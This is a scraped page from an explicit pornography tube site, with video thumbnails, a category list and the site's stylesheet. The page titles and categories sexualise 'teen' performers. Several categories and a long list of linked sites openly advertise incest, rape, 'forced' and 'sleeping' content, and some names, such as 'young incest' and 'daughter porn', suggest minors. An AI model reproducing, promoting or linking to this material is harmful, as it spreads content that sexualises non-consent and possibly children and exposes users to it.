                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a85ee73b" src="/thumbs/243/3824942639344445243_0.jpg" alt="Le encanta que se la meta por su culo humedo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 19:45</span>
                            </div>
                            <p>Le encanta que se la meta por su culo humedo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 106</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942637310886772/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102f294374" src="/thumbs/772/3824942637310886772_0.jpg" alt="Chica friki quiere una polla dura por su culo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 14:02</span>
                            </div>
                            <p>Chica friki quiere una polla dura por su culo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 111</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636619196014/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1005eee66e" src="/thumbs/14/3824942636619196014_0.jpg" alt="Sexo anal con mi friki universitaria" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:21</span>
                            </div>
                            <p>Sexo anal con mi friki universitaria</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 120</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482548066510911/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251d3cc683f" src="/thumbs/911/1426482548066510911_0.jpg" alt="Milf fucks teen anal creampie and blonde german prostitute car A mother" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Milf fucks teen anal creampie and blonde german prostitute car A mother</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 102</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1426482547115254244/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519b1961e4" src="/thumbs/244/1426482547115254244_0.jpg" alt="Gangbang teen anal monster cock and big dick cumshot If You Dont Fuck Him" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:00</span>
                            </div>
                            <p>Gangbang teen anal monster cock and big dick cumshot If You Dont Fuck Him</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 136</li>
                        </ul>
                    </div>
                </div>
                                            
                    
            </div>
            
            
            <div class="pagination">
<a class="next" href="/en/category/9961573/Teen Anal/popular/2/" target="_self">More Movies<i class="la la-angle-right"></i></a>
            </div>
            
            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
                <li><a href="https://livesexcams9.com">Livesexcams9.com <i class="la la-angle-right"></i></a></li>
                <li><a href="https://pornmovies.site">pornmovies <i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexvideos.ink">sexvideos<i class="la la-angle-right"></i></a></li>
                <li><a href="https://sexxxx.love">sexxxx <i class="la la-angle-right"></i></a></li>
                <li><a href="https://qep.me/">Qep <i class="la la-angle-right"></i></a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites <i class="la la-angle-right"></i></a></li>
                
            </div>
                        
            
            
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play-circle"></i> 3968</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play-circle"></i> 2572</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play-circle"></i> 1184</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span><i class="la la-play-circle"></i> 273</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play-circle"></i> 5761</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span><i class="la la-play-circle"></i> 1536</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span><i class="la la-play-circle"></i> 1272</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play-circle"></i> 702</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play-circle"></i> 439</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span><i class="la la-play-circle"></i> 1648</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play-circle"></i> 4944</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span><i class="la la-play-circle"></i> 3108</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play-circle"></i> 110</span></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family</a> <span><i class="la la-play-circle"></i> 16139</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span><i class="la la-play-circle"></i> 1106</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span><i class="la la-play-circle"></i> 357</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span><i class="la la-play-circle"></i> 98</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play-circle"></i> 914</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play-circle"></i> 1252</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span><i class="la la-play-circle"></i> 802</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play-circle"></i> 1218</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play-circle"></i> 648</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play-circle"></i> 706</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play-circle"></i> 1120</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play-circle"></i> 141</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play-circle"></i> 21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play-circle"></i> 1575</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play-circle"></i> 7444</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play-circle"></i> 4741</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span><i class="la la-play-circle"></i> 2551</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span><i class="la la-play-circle"></i> 852</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span><i class="la la-play-circle"></i> 2860</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span><i class="la la-play-circle"></i> 769</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play-circle"></i> 1068</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span><i class="la la-play-circle"></i> 1261</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play-circle"></i> 176</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span><i class="la la-play-circle"></i> 1073</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span><i class="la la-play-circle"></i> 2087</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span><i class="la la-play-circle"></i> 247</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play-circle"></i> 268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play-circle"></i> 197</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play-circle"></i> 1100</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play-circle"></i> 737</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play-circle"></i> 1723</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span><i class="la la-play-circle"></i> 685</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play-circle"></i> 244</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play-circle"></i> 447</span></li>
 
                   
            </ul>
                        
            

            <h2>Our Network</h2>
            
            <div class="list list-alt">
                
<!-- <li><a href="https://inzest-video.com/" data-ct="2153889705">Inzest Video <i class="la la-angle-right"></i></a></li><li><a href="https://puretabooporn.com/" data-ct="2796084287">puretabooporn.com <i class="la la-angle-right"></i></a></li><li><a href="https://porntaboofamily.com/" data-ct="3795966225">porn taboo family <i class="la la-angle-right"></i></a></li><li><a href="https://taboomomporn.com/" data-ct="2114154724">taboomomporn <i class="la la-angle-right"></i></a></li><li><a href="https://taboomomson.com/" data-ct="2289246678">taboomomson.com <i class="la la-angle-right"></i></a></li><li><a href="https://taboopornfamily.com/" data-ct="3724769681">taboopornfamily <i class="la la-angle-right"></i></a></li><li><a href="https://puretaboopornvideos.com/" data-ct="2422433985">puretaboopornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie <i class="la la-angle-right"></i></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother <i class="la la-angle-right"></i></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx <i class="la la-angle-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest <i class="la la-angle-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape <i class="la la-angle-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking <i class="la la-angle-right"></i></a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo <i class="la la-angle-right"></i></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex <i class="la la-angle-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org <i class="la la-angle-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo <i class="la la-angle-right"></i></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily <i class="la la-angle-right"></i></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961">bestincestsex.com <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube <i class="la la-angle-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube <i class="la la-angle-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832">familyincest <i class="la la-angle-right"></i></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030">best taboo xxx <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071">ActualIncestTube <i class="la la-angle-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672">rough gangbang <i class="la la-angle-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944">YoungIncest.org <i class="la la-angle-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894">deutscheinzestfilme <i class="la la-angle-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522">incesteporno <i class="la la-angle-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599">realincestvideos <i class="la la-angle-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323">rape porn site <i class="la la-angle-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537">familytabooporn2021.com <i class="la la-angle-right"></i></a></li><li><a href="https://daughterporn.org/" data-ct="310606197">Daughter Porn <i class="la la-angle-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873">cuckoldvideotube <i class="la la-angle-right"></i></a></li><li><a href="https://taboosex.org/" data-ct="325212669">taboo sex <i class="la la-angle-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896">real swingers tube <i class="la la-angle-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525">Brutal Sex <i class="la la-angle-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370">inzestsex.pro <i class="la la-angle-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org <i class="la la-angle-right"></i></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065">free incest videos <i class="la la-angle-right"></i></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854">Japanese Incest <i class="la la-angle-right"></i></a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895">muttersohnpornoxxx <i class="la la-angle-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones <i class="la la-angle-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777">ActualIncestTube.org <i class="la la-angle-right"></i></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049">sexgeschichteninzest.com <i class="la la-angle-right"></i></a></li><li><a href="https://realincest.cc/" data-ct="452835852">realincest.cc <i class="la la-angle-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826">RoughTube <i class="la la-angle-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160">pornoincesto <i class="la la-angle-right"></i></a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714">bestincestpornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926">FamilySexVideos <i class="la la-angle-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671">deutscheinzestfilme <i class="la la-angle-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn <i class="la la-angle-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852">forced blowjob site <i class="la la-angle-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619">incestmoviesxxx <i class="la la-angle-right"></i></a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194">realmomandsonfucking <i class="la la-angle-right"></i></a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550">real mom son sex <i class="la la-angle-right"></i></a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049">schwesterficktbruder.com <i class="la la-angle-right"></i></a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131">bestincestvideos <i class="la la-angle-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849">incesteporno.me <i class="la la-angle-right"></i></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640">muttersohnsexxxx <i class="la la-angle-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348">porno violento <i class="la la-angle-right"></i></a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323">best free taboo porn <i class="la la-angle-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618">incesttubexxx.com <i class="la la-angle-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056">4kincestporn <i class="la la-angle-right"></i></a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242">realsonfuckmom <i class="la la-angle-right"></i></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264">Porntaboofree.com <i class="la la-angle-right"></i></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169">familyxxx <i class="la la-angle-right"></i></a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636">realmomandsonxxx.com <i class="la la-angle-right"></i></a></li><li><a href="https://incest-porn.org/" data-ct="808591691">Free Incest Porn <i class="la la-angle-right"></i></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244">mutterficktsohnxxx.com <i class="la la-angle-right"></i></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503">vatertochtersex.com <i class="la la-angle-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies <i class="la la-angle-right"></i></a></li><li><a href="https://inzestporn.com/" data-ct="850800494">inzestporn <i class="la la-angle-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480">4kredditincest.com <i class="la la-angle-right"></i></a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753">real mom and son sex video <i class="la la-angle-right"></i></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100">momsonporn.cc <i class="la la-angle-right"></i></a></li><li><a href="https://bestincesttube.com/" data-ct="966725644">bestincesttube <i class="la la-angle-right"></i></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620">sexualtaboos.com <i class="la la-angle-right"></i></a></li><li><a href="http://daughter-porn.com" data-ct="998337204">Daughter Porn <i class="la la-angle-right"></i></a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992">inzestsexgeschichten.com <i class="la la-angle-right"></i></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404">puretaboofullvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562">rape video site <i class="la la-angle-right"></i></a></li><li><a href="https://momandson.cc/" data-ct="1040741760">mom and son <i class="la la-angle-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058">Incest.name <i class="la la-angle-right"></i></a></li><li><a href="https://familyporn.me/" data-ct="1058462212">family porn <i class="la la-angle-right"></i></a></li> -->  
                
            </div>

        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; realincestporn.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4fed2878142d4fb39b606d72c6333a4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://realincestporn.pro/css/styles.css
body_size: 4271
content:
body
{ background-color: rgb(35,40,45); }

.footer-container
{ background-color: rgb(45,50,55); }

.head-container, .search-form, .swiper-button-next, .swiper-button-prev
{ background-color: rgb(25,30,35); }

.pic, .brka, .head-container:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after
{ background-color: rgb(15,20,25); }

.thumb ul, .pic, .full-video, .full-container:after, .footer-container, .meta-wrap, .links-wrap, .full-info:after
{ border-color: rgb(15,20,25); }

body, .thumb li, .filters a, .search-form button, .list-alt a, .footer-container a
{ color: rgb(155,160,165); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); }

#scroll-top, a:hover, a.logo span, a.logo i, .thumb li.likes, .swiper-button-next, .swiper-button-prev, .links-container a i, .swiper a.active, .about span.colored, .swiper a.active:hover, .search-button.active, .pagination a.view-all i, .filters i, a.prev i, a.next i, .list-alt a i
{ color: rgb(174, 82, 196); }

#scroll-top, .thumb li.likes, .filters a.active, .filters a:hover, .swiper a.active, .swiper a:hover, .pagination a:hover, .pagination a.active, .full-info a:hover
{ border-color: rgb(174, 82, 196); }

a.logo, a, h1, .search-button, .full-info a:hover, .full-info span i, .search-form input, .search-form input::placeholder, .search-form button:hover, .filters a.active, .footer-container a:hover, .footer-container span, .about span, .filters a:hover, .swiper a:hover, .pagination a:hover, .pagination a.active, .list-alt a:hover
{ color: rgb(235,240,245); }

.head-container, .thumb li, .full-info a, .full-info span, .swiper a, .filters a, .list span, .search-input, .pagination a, .pagination span, .thumb ul:after, .swiper:after, .search-form:after, .pagination:after, .filters:after, .list a:after, .footer-container:after, .meta-wrap:after, .links-wrap:after, .full-info, .full-container
{ border-color: rgb(55,60,65); }

@media all and (max-width:1050px) {
    .swiper a:hover { border-color: rgb(55,60,65); }
}

.head-container, .pic, .full-video
{ box-shadow: 0 5px 15px -9px rgb(0,0,1); }

.footer-container
{ box-shadow: inset 0 5px 15px -9px rgb(0,0,1); }

.pic:before
{ background-color: rgba(0,0,1,0.2); }

.search-input
{ background-color: rgba(0,0,1,0.7); }

.pic:after
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 24px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 {  margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head-container { min-width: 320px; border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; text-align: center; position: relative; }
.head-container:after { content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; display: block; float: left; height: 40px; line-height: 40px; font-size: 24px; }
a.logo span, a.logo i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }
a.logo i { font-size: 44px; margin: -1px -10px 0 -10px; }

.search-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: right; font-size: 26px; height: 40px; line-height: 40px; width: 25px; margin: 4px 10px 0 10px; cursor: pointer; display: block; }
.search-button i:last-child { display: none; }
.search-button.active i:last-child { display: inline; }
.search-button.active i:first-child { display: none; }

.head-menu { clear: both; overflow: hidden; position: relative; text-align: center;}

.swiper { overflow: hidden; margin-top: 5px; height: 50px; position: relative; display: flex; text-align: center; }
.swiper:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 1px; }
.swiper ul { display: flex; margin: 0 auto; }
.swiper li { display: inline-block; vertical-align: top; flex-shrink: 0; margin: 0 2px; }
.swiper a { padding: 0 10px; border-bottom-width: 5px; border-bottom-style: solid; height: 45px; line-height: 50px; font-weight: bold; font-size: 18px; overflow: hidden; display: block; }
.swiper a i { border-color: transaprent; font-size: 22px; display: block; height: inherit; line-height: inherit; }
.swiper a.home { min-width: auto !important; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; opacity: 0.8; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 45px; line-height: 50px; width: 30px; font-size: 32px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-disabled { display: none; }


.search-form { display: none; overflow: hidden; padding: 10px 10px 10px 10px; position: absolute; top: 45px; left: 0; right: 0; z-index: 99999; }
.search-form:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; top: 5px; left: 0; width: 100%; height: 1px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 3px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 15px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 1px; right: 1px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 40px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 1400px; overflow: hidden; }

.filters { overflow: hidden; margin: 0 10px; position: relative; text-align: center; }
.filters:after { border-bottom-width: 1px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 1px; }
.filters a, .filters i { position: relative; z-index: 100; font-weight: bold; border-bottom-width: 5px; border-bottom-style: solid; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 2px 0 2px; padding: 0 5px; height: 30px; line-height: 30px; font-size: 14px; }
.filters i { border-color: transparent; font-size: 20px; margin-right: 5px !important; margin-left: -5px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; position: relative; }

.thumb a { display: block; }

.pic { border-bottom-width: 2px; border-bottom-style: solid; position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

